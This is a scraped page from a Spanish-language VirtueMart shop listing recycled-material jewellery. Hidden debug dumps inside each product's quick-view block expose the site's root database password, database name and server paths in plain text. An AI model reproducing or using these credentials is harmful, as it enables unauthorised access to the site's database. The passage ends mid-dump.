						<div class="orderlistcontainer"><div class="title">Ordenar por</div><div class="activeOrder"><a title=" +/-" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/dirDesc/results,25-48?keyword=&Itemid=165">Ordenar  +/-</a></div><div class="orderlist"><div><a title="Sorted product name" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/by,ordering,product_name/results,25-48?keyword=&Itemid=165">Sorted product name</a></div><div><a title="Producto" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/by,product_name/results,25-48?keyword=&Itemid=165">Producto</a></div></div></div>											</div>
					<div class="vm-pagination vm-pagination-top">
						<div class="text-center"><ul class="pagination-list pagination"><li><a title="Inicio" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" class="pagenav"><i class="fa fa-fast-backward"></i></a></li><li><a title="Anterior" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" class="pagenav"><i class="fa fa-step-backward"></i></a></li><li class="hidden-phone"><a title="1" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" class="pagenav">1</a></li><li class="disabled hidden-phone"><a>2</a></li><li class="disabled"><a><i class="fa fa-step-forward"></i></a></li><li class="disabled"><a><i class="fa fa-fast-forward"></i></a></li></ul></div>						<span class="vm-page-counter">Página 2 de 2</span>
					</div>
					<div class="floatright display-number">
						
Resultados 25 - 36 de 36<br/><select id="limit" name="limit" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-39?Itemid=165">15</option>
	<option value="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-48?Itemid=165" selected="selected">24</option>
	<option value="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-54?Itemid=165">30</option>
	<option value="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-84?Itemid=165">60</option>
	<option value="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-174?Itemid=165">150</option>
</select>
					</div>
					<div class="clear"></div>
				</div> <!-- end of orderby-displaynumber -->
				<div class="page-header">
					<h2>Accesorios y joyas</h2>
				</div>
									
					<div class="productsList">
								<div class="col-sm-6 col-md-4 item" id="product-561">
				<div class="thumbnail">
					<a title="Manillas con anillas de latas de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/manillas-con-anillas-de-latas-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/mANILLAS MEJORES AMIGAS_300x300.jpg" alt="mANILLAS MEJORES AMIGAS" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/manillas-con-anillas-de-latas-de-ecomorfosis-detail?Itemid=165" >Manillas con anillas de latas de Ecomorfosis</a></h3>
						<p>
																								Manilla mejores amigas, fabricada con anillas de latas																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice561">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 5000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/manillas-con-anillas-de-latas-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/manillas-con-anillas-de-latas-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="561"/>
			<input type="hidden" name="pname" value="Manillas con anillas de latas de Ecomorfosis"/>
			<input type="hidden" name="pid" value="561"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="561" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=561&virtuemart_category_id=140&Itemid=165" data-id="561" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 561
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => eco13
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Manillas con anillas de latas de Ecomorfosis
    [slug] => manillas-con-anillas-de-latas-de-ecomorfosis
    [product_s_desc] => Manilla mejores amigas, fabricada con anillas de latas
    [product_desc] => <p>Manillas con un estilo diferente para usar con tus mejores amigas, con tus hermanas o hasta madre e hija, fabricada con anillas de latas.</p>
    [product_weight] => 25.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => cbcc1252e437aed382ce7ed2ad243497
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789977  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 179
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (561) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:47:34
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 561
        )

    [virtuemart_media_id] => Array
        (
            [0] => 870
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 536
                    [virtuemart_product_id] => 561
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 5000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:47:34
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 5000
                    [basePrice] => 5000
                    [basePriceVariant] => 5000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 5000
                    [priceBeforeTax] => 5000
                    [salesPrice] => 5000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 5000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 5000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 5000
                    [discountedPriceWithoutTaxTt] => 5000
                    [priceWithoutTaxTt] => 5000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1617
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1617
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 536
            [virtuemart_product_id] => 561
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 5000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:47:34
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 5000
            [basePrice] => 5000
            [basePriceVariant] => 5000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 5000
            [priceBeforeTax] => 5000
            [salesPrice] => 5000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 5000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 5000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 5000
            [discountedPriceWithoutTaxTt] => 5000
            [priceWithoutTaxTt] => 5000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=561&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=561&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => mANILLAS MEJORES AMIGAS
                    [file_extension] => jpg
                    [virtuemart_media_id] => 870
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => mANILLAS MEJORES AMIGAS.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/mANILLAS MEJORES AMIGAS.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:47:34
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:47:34
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => mANILLAS MEJORES AMIGAS_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/mANILLAS MEJORES AMIGAS.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/manillas-con-anillas-de-latas-de-ecomorfosis-detail?Itemid=165" title="Manillas con anillas de latas de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-562">
				<div class="thumbnail">
					<a title="Collar en forma de espiral" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-en-forma-de-espiral-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Collar espiral_300x300.jpg" alt="Collar espiral" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-en-forma-de-espiral-detail?Itemid=165" >Collar en forma de espiral</a></h3>
						<p>
																								Collar en forma de espiral, fabricado con retazos de jean																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice562">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 4000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-en-forma-de-espiral-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/collar-en-forma-de-espiral-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="562"/>
			<input type="hidden" name="pname" value="Collar en forma de espiral"/>
			<input type="hidden" name="pid" value="562"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="562" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=562&virtuemart_category_id=140&Itemid=165" data-id="562" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 562
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => eco345
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Collar en forma de espiral
    [slug] => collar-en-forma-de-espiral
    [product_s_desc] => Collar en forma de espiral, fabricado con retazos de jean
    [product_desc] => <p>Collar en forma de espiral para esos outfits relajados, reutilizando esos jeans viejitos .</p>
    [product_weight] => 35.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 70111706e3d2e7b6a833f15eff340996
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789978  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 180
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (562) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:50:21
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 562
        )

    [virtuemart_media_id] => Array
        (
            [0] => 872
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 537
                    [virtuemart_product_id] => 562
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 4000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:50:21
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 4000
                    [basePrice] => 4000
                    [basePriceVariant] => 4000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 4000
                    [priceBeforeTax] => 4000
                    [salesPrice] => 4000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 4000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 4000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 4000
                    [discountedPriceWithoutTaxTt] => 4000
                    [priceWithoutTaxTt] => 4000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1618
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1618
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 537
            [virtuemart_product_id] => 562
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 4000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:50:21
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 4000
            [basePrice] => 4000
            [basePriceVariant] => 4000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 4000
            [priceBeforeTax] => 4000
            [salesPrice] => 4000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 4000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 4000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )
